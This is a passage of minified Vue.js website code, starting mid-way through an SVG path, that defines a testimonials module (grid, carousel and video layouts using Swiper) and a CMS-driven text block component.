1-.003-6.693 4.736 4.736 0 0 1 6.696 0ZM366.846 776.267a3.828 3.828 0 0 1 .003 5.414 3.828 3.828 0 0 1-5.414-.003 3.828 3.828 0 0 1-.003-5.414 3.828 3.828 0 0 1 5.414.003ZM390.471 763.686a3.98 3.98 0 0 1-.001 5.624 3.98 3.98 0 0 1-5.624 0 3.983 3.983 0 0 1-.002-5.627 3.981 3.981 0 0 1 5.627.003ZM412.658 750.139a3.346 3.346 0 0 1-4.731 4.731 3.344 3.344 0 0 1 .001-4.73 3.344 3.344 0 0 1 4.73-.001ZM433.943 735.04a2.806 2.806 0 0 1-.003 3.969 2.809 2.809 0 0 1-3.97.004 2.812 2.812 0 0 1 .001-3.973 2.812 2.812 0 0 1 3.972 0ZM454.907 717.803a3.342 3.342 0 1 1-4.725 4.724 3.336 3.336 0 0 1 .001-4.724 3.34 3.34 0 0 1 4.724 0ZM488.782 715.131a2.584 2.584 0 0 1 0 3.659 2.584 2.584 0 0 1-3.659 0 2.582 2.582 0 0 1 .003-3.655 2.585 2.585 0 0 1 3.656-.004ZM507.136 695.606a2.762 2.762 0 0 1-.001 3.907 2.769 2.769 0 0 1-3.913.006 2.769 2.769 0 0 1 .003-3.916 2.756 2.756 0 0 1 3.911.003ZM523.639 675.537a2.113 2.113 0 0 1 0 2.996 2.115 2.115 0 1 1-2.993-2.993 2.117 2.117 0 0 1 2.993-.003ZM539.053 654.252a1.765 1.765 0 0 1 0 2.504 1.765 1.765 0 0 1-2.504 0 1.768 1.768 0 0 1 0-2.504 1.768 1.768 0 0 1 2.504 0ZM553.036 632.051c.548.548.548 1.43 0 1.977a1.398 1.398 0 1 1 0-1.977ZM565.189 609.4a.438.438 0 0 1-.003.624.436.436 0 1 1-.618-.618.443.443 0 0 1 .621-.006ZM576.885 584.96c.37.37.364.968 0 1.332a.936.936 0 0 1-1.326-.006.93.93 0 0 1 0-1.32.944.944 0 0 1 1.326-.006ZM586.073 560.823c.026.027.023.077-.006.106a.07.07 0 0 1-.1 0 .075.075 0 0 1-.003-.103c.029-.029.079-.032.109-.003ZM594.361 535.442a.18.18 0 0 1 .006.255.183.183 0 0 1-.258-.003.181.181 0 0 1 .003-.252.18.18 0 0 1 .249 0ZM586.123 273.754c.05.05.053.135-.003.191a.138.138 0 0 1-.189 0c-.059-.059-.059-.147-.009-.197.059-.059.145-.05.201.006ZM576.647 248.679a.577.577 0 0 1-.003.82.573.573 0 0 1-.817 0 .572.572 0 0 1 .003-.814.582.582 0 0 1 .817-.006ZM565.686 224.226a1.109 1.109 0 1 1-1.569 1.569 1.105 1.105 0 0 1 .003-1.566 1.105 1.105 0 0 1 1.566-.003ZM553.11 200.663a1.439 1.439 0 0 1-.004 2.04 1.431 1.431 0 0 1-2.033-.003 1.44 1.44 0 1 1 2.037-2.037ZM539.197 177.849a1.934 1.934 0 0 1-2.736 2.735 1.94 1.94 0 0 1 0-2.735 1.933 1.933 0 0 1 2.736 0ZM524.006 155.85a2.584 2.584 0 0 1-.001 3.659 2.583 2.583 0 1 1-3.652-3.653 2.585 2.585 0 0 1 3.653-.006ZM507.525 134.872a3.247 3.247 0 0 1 0 4.588 3.244 3.244 0 0 1-4.586-.003 3.24 3.24 0 0 1 .001-4.582 3.246 3.246 0 0 1 4.585-.003ZM489.133 115.635a3.016 3.016 0 0 1 .006 4.263 3.02 3.02 0 0 1-4.269 0 3.01 3.01 0 0 1 .007-4.263 3.007 3.007 0 0 1 4.256 0ZM470.081 97.072a3.505 3.505 0 0 1-.003 4.958 3.498 3.498 0 0 1-4.952-.003 3.501 3.501 0 0 1-.003-4.952 3.511 3.511 0 0 1 4.958-.003ZM449.069 80.603a2.812 2.812 0 0 1 0 3.979 2.81 2.81 0 0 1-3.978 0 2.816 2.816 0 0 1 0-3.979 2.816 2.816 0 0 1 3.978 0ZM428.449 64.06a4.08 4.08 0 0 1-5.769 5.77 4.08 4.08 0 0 1 5.769-5.77ZM405.831 49.941a3.879 3.879 0 0 1-.006 5.488 3.876 3.876 0 1 1-5.482-5.482 3.886 3.886 0 0 1 5.488-.006ZM382.399 37.227a3.726 3.726 0 0 1-5.27 5.27 3.727 3.727 0 1 1 5.27-5.27ZM359.025 25.189a4.736 4.736 0 0 1-.003 6.698 4.723 4.723 0 0 1-6.69-.005 4.73 4.73 0 0 1-.005-6.69 4.74 4.74 0 0 1 6.698-.003ZM333.467 16.205a3.572 3.572 0 0 1-.001 5.056 3.572 3.572 0 0 1-5.055 0 3.576 3.576 0 0 1 5.056-5.056ZM308.971 7.161a4.733 4.733 0 0 1-.001 6.696 4.733 4.733 0 1 1-6.692-6.692 4.732 4.732 0 0 1 6.693-.004ZM283.073.656a4.582 4.582 0 0 1-.004 6.48 4.581 4.581 0 1 1 .004-6.48ZM257.57-4.97a5.486 5.486 0 0 1 0 7.761 5.49 5.49 0 1 1-7.764-7.764 5.486 5.486 0 0 1 7.764.003ZM231.454-8.596a5.894 5.894 0 0 1-.001 8.335 5.89 5.89 0 0 1-8.332-.002 5.891 5.891 0 0 1-.003-8.333 5.895 5.895 0 0 1 8.336 0ZM204.601-9.975a5.49 5.49 0 0 1-.003 7.764 5.492 5.492 0 0 1-7.764.004 5.495 5.495 0 0 1 .003-7.764 5.494 5.494 0 0 1 7.764-.004ZM178.35-10.327a5.993 5.993 0 0 1-.004 8.475 5.993 5.993 0 0 1-8.475.004 6 6 0 0 1 .001-8.478 5.997 5.997 0 0 1 8.478 0ZM150.149-7.018a3.675 3.675 0 1 1-5.198 5.197 3.675 3.675 0 0 1 5.198-5.197ZM124.875-4.815a5.289 5.289 0 0 1-.003 7.48 5.284 5.284 0 0 1-7.477 0 5.285 5.285 0 0 1 0-7.477 5.29 5.29 0 0 1 7.48-.003ZM98.23.67a4.587 4.587 0 0 1-.001 6.489 4.574 4.574 0 0 1-6.48-.009 4.578 4.578 0 0 1-.005-6.476A4.592 4.592 0 0 1 98.228.67ZM72.549 7.187a4.732 4.732 0 0 1-.004 6.693 4.728 4.728 0 0 1-6.69 0 4.734 4.734 0 0 1-.002-6.693 4.735 4.735 0 0 1 6.696 0ZM47.241 15.417a4.73 4.73 0 0 1 .003 6.693 4.73 4.73 0 0 1-6.693-.002 4.732 4.732 0 1 1 6.69-6.69ZM21.823 25.885a3.775 3.775 0 0 1 .002 5.343 3.775 3.775 0 0 1-5.343-.003 3.777 3.777 0 0 1 5.34-5.34ZM-2.13 37.078a3.976 3.976 0 0 1-.004 5.627 3.969 3.969 0 0 1-5.621-.002 3.978 3.978 0 0 1-.006-5.625 3.985 3.985 0 0 1 5.63 0ZM21.522 803.813a3.429 3.429 0 0 1 0 4.843 3.429 3.429 0 0 1-4.843 0 3.426 3.426 0 0 1 0-4.843 3.423 3.423 0 0 1 4.843 0ZM47.192 812.69a4.732 4.732 0 0 1 .003 6.693 4.737 4.737 0 0 1-6.698-6.698 4.734 4.734 0 0 1 6.695.005ZM71.717 821.69a3.629 3.629 0 1 1-5.13 5.13 3.624 3.624 0 0 1 0-5.127 3.63 3.63 0 0 1 5.13-.003ZM97.358 828.448a3.423 3.423 0 0 1-.003 4.84 3.422 3.422 0 0 1-4.84.003 3.425 3.425 0 0 1 4.843-4.843ZM123.826 833.116a3.88 3.88 0 1 1-5.491 5.482 3.88 3.88 0 0 1 5.491-5.482ZM150.094 836.592a3.676 3.676 0 1 1-5.2 5.198 3.676 3.676 0 0 1 5.2-5.198ZM177.362 837.559a4.688 4.688 0 0 1 0 6.625 4.687 4.687 0 0 1-6.625 0 4.69 4.69 0 0 1-.003-6.627 4.685 4.685 0 0 1 6.628.002ZM203.551 837.972a4.08 4.08 0 0 1 0 5.772 4.076 4.076 0 0 1-5.77-.002 4.075 4.075 0 0 1 .001-5.767 4.083 4.083 0 0 1 5.769-.003ZM230.285 836.128a4.335 4.335 0 0 1 .003 6.131 4.335 4.335 0 0 1-6.13-6.13 4.335 4.335 0 0 1 6.127-.001ZM256.629 832.854a4.23 4.23 0 1 1-5.98 5.98 4.23 4.23 0 0 1-.003-5.982 4.235 4.235 0 0 1 5.983.002ZM283.026 827.62a4.584 4.584 0 0 1-6.483 6.483 4.58 4.58 0 0 1 .003-6.48 4.582 4.582 0 0 1 6.48-.003ZM308.905 820.89a4.733 4.733 0 1 1-6.693 6.693 4.729 4.729 0 0 1 0-6.69 4.738 4.738 0 0 1 6.693-.003ZM333.125 813.768a3.177 3.177 0 0 1 0 4.487 3.177 3.177 0 0 1-4.488.001 3.178 3.178 0 0 1-.002-4.491 3.175 3.175 0 0 1 4.49.003ZM358.035 803.794a3.423 3.423 0 0 1 .002 4.846 3.423 3.423 0 0 1-4.845-.003 3.417 3.417 0 0 1 .003-4.84 3.422 3.422 0 0 1 4.84-.003ZM381.359 793.236c.906.906.909 2.377.003 3.283-.906.906-2.374.9-3.28-.006a2.314 2.314 0 0 1 0-3.274 2.32 2.32 0 0 1 3.277-.003ZM405.46 779.631a3.422 3.422 0 0 1-.004 4.84 3.421 3.421 0 1 1-4.839-4.84 3.423 3.423 0 0 1 4.843 0ZM427.788 765.515a3.22 3.22 0 1 1-4.557 4.553 3.22 3.22 0 0 1 4.557-4.553ZM448.17 751.011a1.595 1.595 0 1 1-2.252 2.261 1.595 1.595 0 0 1 2.252-2.261ZM469.251 733.48a2.412 2.412 0 1 1-3.417 3.404 2.412 2.412 0 0 1 3.417-3.404ZM502.997 730.88a1.497 1.497 0 1 1-2.117 2.116 1.496 1.496 0 1 1 2.117-2.116ZM521.297 711.442c.616.615.616 1.616.003 2.229a1.58 1.58 0 0 1-2.229-.003 1.568 1.568 0 0 1 .003-2.223 1.57 1.57 0 0 1 2.223-.003ZM538.078 691.29a1.178 1.178 0 0 1-.004 1.673 1.174 1.174 0 0 1-1.669 0 1.177 1.177 0 0 1 0-1.67 1.178 1.178 0 0 1 1.673-.003ZM554.24 669.521a1.66 1.66 0 0 1-.004 2.353 1.656 1.656 0 0 1-2.347-.002 1.667 1.667 0 0 1-.006-2.351 1.672 1.672 0 0 1 2.357 0ZM568.549 647.392a1.403 1.403 0 0 1 0 1.984 1.396 1.396 0 0 1-1.977-.006 1.39 1.39 0 0 1 0-1.972 1.401 1.401 0 0 1 1.977-.006ZM580.807 625.11a.173.173 0 0 1 0 .243.173.173 0 0 1-.243 0 .17.17 0 0 1 .003-.24.172.172 0 0 1 .24-.003ZM592.627 601.138c.11.11.109.288 0 .398a.286.286 0 0 1-.402.003.29.29 0 0 1 0-.404c.11-.11.289-.11.402.003ZM595.535 239.069a.547.547 0 1 1-.772.775.547.547 0 0 1 .772-.775ZM583.929 215.237c.08.08.08.21-.003.293a.207.207 0 1 1-.293-.293.207.207 0 0 1 .296 0ZM571.306 191.725a.439.439 0 0 1 0 .626.434.434 0 0 1-.621-.005.434.434 0 0 1-.003-.618.442.442 0 0 1 .624-.003ZM557.407 168.944a.799.799 0 0 1-.003 1.128.799.799 0 0 1-1.128.003.802.802 0 0 1 0-1.131.804.804 0 0 1 1.131 0ZM542.165 147.054a1.146 1.146 0 0 1-.006 1.622 1.142 1.142 0 1 1-1.616-1.616 1.151 1.151 0 0 1 1.622-.006ZM525.55 126.231a1.339 1.339 0 1 1-1.891 1.895 1.339 1.339 0 0 1 1.891-1.895ZM507.645 106.538a1.414 1.414 0 1 1-2.005 1.995 1.414 1.414 0 0 1 2.005-1.995ZM489.008 87.54a2.062 2.062 0 1 1-2.916 2.915 2.066 2.066 0 0 1 0-2.918 2.06 2.06 0 0 1 2.916.003ZM468.798 70.217c.784.784.787 2.06-.003 2.85a2.009 2.009 0 0 1-2.845-.002 2.015 2.015 0 0 1-.006-2.848 2.02 2.02 0 0 1 2.854 0ZM446.942 54.768a1.064 1.064 0 0 1-.003 1.5 1.06 1.06 0 0 1-1.498-1.498 1.064 1.064 0 0 1 1.501-.002ZM425.879 38.905a2.516 2.516 0 0 1-3.558 3.559 2.52 2.52 0 0 1-.006-3.558 2.523 2.523 0 0 1 3.564 0ZM402.817 25.53a2.368 2.368 0 1 1-3.347 3.352 2.368 2.368 0 0 1 3.347-3.351ZM378.964 13.582a2.17 2.17 0 0 1-.003 3.07 2.16 2.16 0 0 1-3.061-.006 2.165 2.165 0 0 1-.005-3.061 2.174 2.174 0 0 1 3.069-.003ZM355.452 2.057a3.423 3.423 0 0 1 0 4.842 3.423 3.423 0 0 1-4.843 0 3.423 3.423 0 0 1 0-4.842 3.426 3.426 0 0 1 4.843 0ZM42.949-4.97a3.478 3.478 0 0 1-.003 4.917 3.47 3.47 0 0 1-4.911-.003 3.476 3.476 0 0 1-.003-4.91 3.48 3.48 0 0 1 4.917-.004ZM17.095 5.563a2.066 2.066 0 1 1-2.925 0 2.072 2.072 0 0 1 2.925 0ZM10.733 823.867c.71.711.707 1.85-.003 2.561-.71.71-1.85.713-2.56.003a1.807 1.807 0 0 1 .002-2.56 1.81 1.81 0 0 1 2.561-.004ZM35.45 833.774a1.816 1.816 0 0 1-.003 2.566 1.816 1.816 0 0 1-2.566-2.566 1.817 1.817 0 0 1 2.569 0ZM60.66 842.221a1.763 1.763 0 1 1-2.492 2.492 1.76 1.76 0 0 1 0-2.492 1.76 1.76 0 0 1 2.493 0ZM86.918 848.564a2.525 2.525 0 0 1-.003 3.573 2.525 2.525 0 0 1-3.573.003 2.528 2.528 0 0 1 3.576-3.576ZM112.839 854.055a2.318 2.318 0 0 1-3.277 3.277 2.316 2.316 0 1 1 3.277-3.277ZM138.146 858.859a.858.858 0 1 1-1.214 1.214.853.853 0 0 1 .003-1.211.86.86 0 0 1 1.211-.003ZM245.979 856.443a3.122 3.122 0 0 1 .003 4.419 3.126 3.126 0 0 1-4.422 0 3.12 3.12 0 0 1 .003-4.419 3.116 3.116 0 0 1 4.416 0ZM271.377 853.177a1.858 1.858 0 0 1-.001 2.634 1.863 1.863 0 1 1-2.634-2.634 1.863 1.863 0 0 1 2.635 0ZM296.944 847.884a1.255 1.255 0 0 1-.004 1.779 1.25 1.25 0 0 1-1.776 0 1.26 1.26 0 0 1-.002-1.779 1.265 1.265 0 0 1 1.782 0ZM323.654 839.497a2.815 2.815 0 0 1-.003 3.981 2.816 2.816 0 1 1-3.984-3.984 2.816 2.816 0 0 1 3.987.003ZM348.072 831.412a1.814 1.814 0 0 1-2.564 2.563 1.814 1.814 0 0 1 2.564-2.563ZM372.627 821.134a1.813 1.813 0 0 1-2.564 2.564 1.814 1.814 0 0 1 2.564-2.564ZM396.514 809.403a1.813 1.813 0 0 1-2.563 2.564 1.807 1.807 0 0 1 .003-2.561 1.81 1.81 0 0 1 2.56-.003ZM419.663 796.273a1.813 1.813 0 0 1-2.564 2.563 1.812 1.812 0 0 1 2.564-2.563ZM441.991 781.768a1.814 1.814 0 0 1-2.564 2.564 1.809 1.809 0 0 1 .003-2.561 1.81 1.81 0 0 1 2.561-.003ZM483.448 749.292c.497.497.497 1.296.002 1.79a1.263 1.263 0 0 1-1.79-.002 1.26 1.26 0 0 1 0-1.788 1.262 1.262 0 0 1 1.788 0ZM590.118 182.198a.301.301 0 0 1 0 .428.3.3 0 0 1-.427 0 .307.307 0 0 1 0-.428.305.305 0 0 1 .427 0ZM575.903 159.747a.085.085 0 0 1 0 .123.085.085 0 0 1-.123 0 .085.085 0 0 1 0-.123.085.085 0 0 1 .123 0ZM445.525 28.366a.804.804 0 1 1-1.136 1.137.798.798 0 0 1 0-1.137.8.8 0 0 1 1.136 0ZM422.79 14.439a.605.605 0 1 1-.855.857.605.605 0 0 1 .855-.857ZM399.292 1.818a.4.4 0 0 1-.006.567.398.398 0 0 1-.565.003.405.405 0 0 1 0-.567.406.406 0 0 1 .571-.003Z"},null,-1)])])}const o7=w1(r7,[["render",l7]]),c7=r1(n1),d7={key:0,class:"flex flex-col gap-20 max-md:gap-12"},u7={key:1,class:"grid grid-cols-3 gap-6 max-lg:grid-cols-1 max-w-[1466px] mx-auto max-lg:max-w-[473px]"},p7={class:"flex flex-col gap-y-23 h-full py-9 px-10 bg-gray-100 rounded-xl max-lg:py-8 max-lg:px-7 max-lg:gap-y-10"},f7={key:0,class:"[&_p]:text-lg [&_p]:leading-[1.2] [&_p]:font-semibold [&_p]:max-xl:text-[1.05rem]"},m7={key:0,class:"rounded-full aspect-square self-start overflow-hidden bg-transparent w-[94px] h-[94px] max-lg:w-[83px] max-lg:h-[83px]"},h7={class:"flex flex-col gap-y-2"},g7={key:1,class:"type-body-small text-gray-700 max-w-[26ch]"},v7={key:2,role:"region","aria-roledescription":"carousel"},M7={class:"flex flex-col gap-7 container"},w7=["id","loop","navigation-next-el","navigation-prev-el"],y7=["id","data-swiper-slide-index","container"],b7={key:0,class:"rounded-lg aspect-square overflow-hidden bg-black w-[203px] h-[203px] max-xl:w-[83px] max-xl:h-[83px]"},x7={class:K(["flex flex-col gap-y-2"])},Z7={key:1,class:"type-body-small text-gray-700 max-w-[26ch]"},S7={role:"group","aria-label":"carousel navigation",class:"flex justify-center mx-auto gap-2"},E7={key:1,class:"relative grid grid-cols-2 gap-x-30 items-center mx-auto pt-37 pr-24 pb-37 px-12 text-white bg-black rounded-2xl overflow-hidden max-2xl:gap-x-15 max-xl:grid-cols-1 max-xl:gap-y-10 max-xl:py-15 max-xl:rounded-none"},_7={class:"relative z-20"},T7={class:"relative z-20 flex flex-col gap-10 max-xl:gap-7"},k7={class:"flex flex-col gap-10 max-xl:gap-7"},C7={role:"region","aria-roledescription":"carousel","aria-label":"Video testimonials carousel"},$7={class:"flex flex-col gap-11 max-xl:gap-10"},P7=["id","loop","navigation-next-el","navigation-prev-el"],I7=["id","data-swiper-slide-index","container"],L7={class:"flex flex-col gap-14 h-full max-xl:gap-9"},A7={key:0},z7={key:1,class:"flex gap-x-4 items-center justify-between py-9 border-t border-b border-gray-600 max-md:flex-col max-xl:items-start max-xl:gap-y-8 max-lg:py-9"},D7={class:"flex flex-col gap-y-3"},O7={key:1,class:"type-body-small"},B7={role:"group","aria-label":"carousel navigation",class:"flex gap-2"},R7={class:"absolute top-0 bottom-0 left-0 max-w-[894px] w-full pointer-events-none max-xl:hidden"},H7={class:"absolute top-0 left-1/2 -translate-x-1/2 w-full h-[62px] pointer-events-none min-xl:hidden max-w-[800px]"},F7={class:"absolute bottom-0 left-1/2 -translate-x-1/2 w-full h-[62px] pointer-events-none min-xl:hidden scale-y-[-1] max-w-[800px]"},j7=U({__name:"ModuleTestimonials",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){j1();const e=t,a=G(()=>e.data.templateType==="Carousel"?"carousel":e.data.templateType==="Video Testimonial"?"video-testimonial":"three-column"),i=G(()=>e.data.testimonialsCollection?.items||[]),s=G(()=>e.data.sys?.id),r=`carousel-prev-${s.value}`,u=`carousel-next-${s.value}`,n=G(()=>`carousel-${e.data.sys?.id?.replace(/[^a-zA-Z0-9-_]/g,"")}`),d=a0(null),l=a0(null),o=G(()=>a.value==="video-testimonial"?(i.value.length??0)>2:(i.value.length??0)>4),{getLinkUrl:f}=V0();return(m,h)=>{const c=i0,p=l0,w=b0,M=l2,v=O1,g=B1,b=c7,S=v0,E=j0,k=o7,P=Ge;return y(),A("section",{"data-name":"module-testimonials",class:K(["mb-module max-md:mb-module-mobile",a.value!=="video-testimonial"&&a.value==="three-column"?"":a.value!=="video-testimonial"?"max-md:ml-side-mobile overflow-hidden":"",a.value==="video-testimonial"?"m-side-mobile max-xl:mx-0":""])},[a.value==="carousel"||a.value==="three-column"?(y(),A("div",d7,[e.data.headline?(y(),L(c,{key:0,class:K(["mx-auto text-center",a.value==="carousel"?"max-w-[26ch]":"max-w-[48ch]"])},{default:z(()=>[Y(N(e.data.headline),1)]),_:1},8,["class"])):T("",!0),a.value==="three-column"?(y(),A("ul",u7,[(y(!0),A(r0,null,n0(i.value,(Z,_)=>(y(),A("li",{key:_,class:"w-full"},[C("figure",p7,[Z?.quote?.json?(y(),A("blockquote",f7,[V(p,{json:Z.quote.json},null,8,["json"])])):T("",!0),C("figcaption",{class:K([Z?.headshot?.url?"grid grid-cols-[94px_1fr] items-center gap-8 max-xl:grid-cols-1 mt-auto":""])},[Z?.headshot?.url?(y(),A("div",m7,[V(w,{src:Z.headshot.url,alt:Z.headshot.description??"",sizes:"90vw lg:188px",class:"w-full h-full object-cover"},null,8,["src","alt"])])):T("",!0),C("div",h7,[Z?.quotee?(y(),L(c,{key:0,variant:"h6",as:"h3"},{default:z(()=>[Y(N(Z.quotee),1)]),_:2},1024)):T("",!0),Z?.title?(y(),A("p",g7,N(Z.title),1)):T("",!0)])],2)])]))),128))])):a.value==="carousel"?(y(),A("div",v7,[C("div",M7,[V(M,null,{default:z(()=>[t.data.testimonialsCollection?.items?.length?(y(),A("swiper-container",{key:0,id:n.value,ref_key:"swiperRef",ref:d,loop:o.value,"slides-per-view":1.1,"centered-slides":!0,"space-between":12,navigation:!0,"watch-slides-progress":!0,"prevent-clicks":!1,"prevent-clicks-propagation":!1,"initial-slide":0,breakpoints:{768:{slidesPerView:1.2,centeredSlides:!0,spaceBetween:20},1440:{slidesPerView:1.5,centeredSlides:!0,spaceBetween:30}},"navigation-next-el":`#${u}`,"navigation-prev-el":`#${r}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},class:"w-full min-w-0 hover:cursor-grab"},[(y(!0),A(r0,null,n0(t.data.testimonialsCollection?.items,(Z,_)=>(y(),A("swiper-slide",{id:`testimonial-${_}`,key:{index:_},"data-swiper-slide-index":_,"data-allow-mismatch":"",container:d.value,class:"h-auto w-full transition-opacity duration-300 [&.swiper-slide-active]:opacity-100 [&.swiper-slide-next]:opacity-40 [&.swiper-slide-prev]:opacity-40 max-md:opacity-100"},[C("figure",{class:K(["items-start gap-16 h-full p-16 bg-gray-100 rounded-xl overflow-hidden max-xl:p-8 max-xl:grid-cols-1",Z?.headshot?.url?"grid grid-cols-[203px_1fr]":"flex flex-col"])},[C("figcaption",{class:K(["flex flex-col gap-y-5",Z?.headshot?.url?"max-xl:order-2 max-xl:self-end":"order-2 max-xl:mt-auto"])},[Z?.headshot?.url?(y(),A("div",b7,[V(w,{src:Z.headshot.url,alt:Z.headshot.description??"",sizes:"90vw lg:406px",class:"w-full h-full object-cover"},null,8,["src","alt"])])):T("",!0),C("div",x7,[Z?.quotee?(y(),L(c,{key:0,variant:"h6",as:"h3",class:"max-lg:!text-[1.05rem]"},{default:z(()=>[Y(N(Z.quotee),1)]),_:2},1024)):T("",!0),Z?.title?(y(),A("p",Z7,N(Z.title),1)):T("",!0)])],2),Z?.quote?.json?(y(),A("blockquote",{key:0,class:K([Z?.headshot?.url?"max-xl:order-1":"order-1","text-balance [&_p]:text-lg [&_p]:leading-[1.4] [&_p]:font-semibold [&_p]:max-md:text-base"])},[V(p,{json:Z.quote.json},null,8,["json"])],2)):T("",!0)],2)],8,y7))),128))],8,w7)):T("",!0)]),_:1}),C("div",S7,[V(g,{id:r,class:"max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-100 hover:bg-gray-300 text-gray-700 aspect-square",label:"Previous slide"},{default:z(()=>[V(v,{class:"rotate-[-90deg]"})]),_:1}),V(g,{id:u,class:"max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-100 hover:bg-gray-300 text-gray-700 aspect-square",label:"Next slide"},{default:z(()=>[V(v,{class:"rotate-90"})]),_:1})])])])):T("",!0)])):a.value==="video-testimonial"?(y(),A("div",E7,[C("div",_7,[e.data.video?(y(),L(b,{key:0,"video-url":e.data.video.videoFile?.url??void 0,"wistia-video-id":e.data.video.wistiaVideoId??void 0,"brightcove-video-id":e.data.video.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])):T("",!0)]),C("div",T7,[C("div",k7,[t.data.eyebrow?(y(),L(S,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),e.data.headline?(y(),L(c,{key:1,variant:"h3",as:"h2"},{default:z(()=>[Y(N(e.data.headline),1)]),_:1})):T("",!0)]),C("div",C7,[C("div",$7,[V(M,null,{default:z(()=>[t.data.testimonialsCollection?.items?.length?(y(),A("swiper-container",{key:0,id:n.value,ref_key:"videoSwiperRef",ref:l,loop:o.value,"slides-per-view":1,"centered-slides":!1,"space-between":10,navigation:!0,"watch-slides-progress":!0,"prevent-clicks":!1,"prevent-clicks-propagation":!1,"initial-slide":0,"navigation-next-el":`#${u}`,"navigation-prev-el":`#${r}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}"},class:"min-w-0 hover:cursor-grab"},[(y(!0),A(r0,null,n0(t.data.testimonialsCollection?.items,(Z,_)=>(y(),A("swiper-slide",{id:`testimonial-${_}`,key:{index:_},"data-swiper-slide-index":_,"data-allow-mismatch":"",container:l.value,class:"h-auto"},[C("figure",L7,[Z?.quote?.json?(y(),A("blockquote",A7,[V(p,{json:Z.quote.json},null,8,["json"])])):T("",!0),Z?.quotee||Z?.title?(y(),A("figcaption",z7,[C("div",D7,[Z?.quotee?(y(),L(c,{key:0,variant:"h6",as:"h3",class:"max-lg:!text-[1.05rem]"},{default:z(()=>[Y(N(Z.quotee),1)]),_:2},1024)):T("",!0),Z?.title?(y(),A("p",O7,N(Z.title),1)):T("",!0)]),Z?.cta?(y(),L(E,{key:0,href:x(f)(Z.cta),target:Z.cta.externalUrl?"_blank":"_self",variant:"primary-dark","tracking-id":Z.cta?.trackingId},{default:z(()=>[Y(N(Z?.cta?.linkCopy),1)]),_:2},1032,["href","target","tracking-id"])):T("",!0)])):T("",!0)])],8,I7))),128))],8,P7)):T("",!0)]),_:1}),C("div",B7,[V(g,{id:r,class:"group max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-700 hover:bg-gray-300 text-gray-700 aspect-square",label:"Previous slide"},{default:z(()=>[V(v,{class:"rotate-[-90deg] text-white group-hover:text-black"})]),_:1}),V(g,{id:u,class:"group max-w-[34px] max-h-[34px] flex items-center justify-center p-4 bg-gray-600 hover:bg-gray-300 text-gray-700 aspect-square",label:"Next slide"},{default:z(()=>[V(v,{class:"rotate-90 text-white group-hover:text-black"})]),_:1})])])])]),C("div",R7,[V(k,{class:"h-full"}),h[0]||(h[0]=C("div",{class:"absolute top-0 left-0 right-0 h-1/3 bg-gradient-to-b from-black to-transparent"},null,-1)),h[1]||(h[1]=C("div",{class:"absolute bottom-0 left-0 right-0 h-1/3 bg-gradient-to-t from-black to-transparent"},null,-1))]),C("div",H7,[V(P,{class:"w-full text-gray-500"})]),C("div",F7,[V(P,{class:"w-full text-gray-500"})])])):T("",!0)],2)}}}),V7={key:0,class:"uppercase tracking-wide text-sm font-medium"},q7=3,G7=U({__name:"ModuleTextBlock",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>{const w=e.data?.alignmentProperties??{};return{_meta:w._meta??{version:1},padding:{top:w.padding?.top??!1,bottom:w.padding?.bottom??!1},maxWidth:w.maxWidth??"45rch",textAlign:w.textAlign??"center",verticalAlign:w.verticalAlign??"middle"}}),i=G(()=>e.data?.eyebrow?.trim()),s=G(()=>e.data?.headline?.trim()),r=G(()=>e.data?.secondary?.trim()),u=G(()=>e.data?.body?.json),n=G(()=>({copy:e.data?.btnLinkCopy??"",url:e.data?.btnLinkUrl??"",tracking:e.data?.btnTrackingId??"",external:e.data?.btnExternalUrl??!1})),d=G(()=>({copy:e.data?.txtLinkCopy??"",url:e.data?.txtLinkUrl??"",tracking:e.data?.txtTrackingId??"",external:e.data?.txtExternalUrl??!1})),l=G(()=>!!r.value&&!s.value),o=G(()=>e.data?.headingLevel?.toLowerCase()??"h2"),f=G(()=>{if(s.value){const w=String(o.value),M=/^h([1-6])$/.exec(w);return`h${M?Math.min(Number(M[1])+q7,6):4}`}return"h4"}),m=G(()=>{switch(a.value.maxWidth){case"full":return"max-w-full";case"90rch":return"max-w-[90ch]";case"75rch":return"max-w-[75ch]";case"60rch":return"max-w-[60ch]";case"45rch":default:return"max-w-[45ch]"}}),h=G(()=>{switch(a.value.textAlign){case"left":return"text-left";case"right":return"text-right";case"center":default:return"text-center"}}),c=G(()=>{switch(a.value.verticalAlign){case"top":return"justify-start";case"middle":return"justify-center";case"bottom":return"justify-end";case"stretch":return"items-stretch";default:return"justify-center"}}),p=G(()=>{const w=[];return a.value.padding.top&&w.push("mt-module max-md:mt-module-mobile"),a.value.padding.bottom&&w.push("mb-module max-md:mb-module-mobile"),w.join(" ")});return(w,M)=>{const v=l0,g=j0,b=s1;return y(),A("div",{class:K(["w-full mx-auto flex flex-col gap-4",m.value,h.value,c.value,p.value])},[i.value?(y(),A("p",V7,N(i.value),1)):T("",!0),s.value?(y(),L(i0,{key:1,as:o.value,variant:o.value},{default:z(()=>[Y(N(s.value),1)]),_:1},8,["as","variant"])):T("",!0),r.value?(y(),L(i0,{key:2,as:f.value,variant:f.value},{default:z(()=>[Y(N(r.value),1)]),_:1},8,["as","variant"])):T("",!0),u.value?(y(),A("div",{key:3,class:K([l.value?"text-sm":"text-base","my-10"])},[V(v,{json:u.value},null,8,["json"])],2)):T("",!0),n.value||d.value?(y(),A("div",{key:4,class:K(["flex items-center gap-10 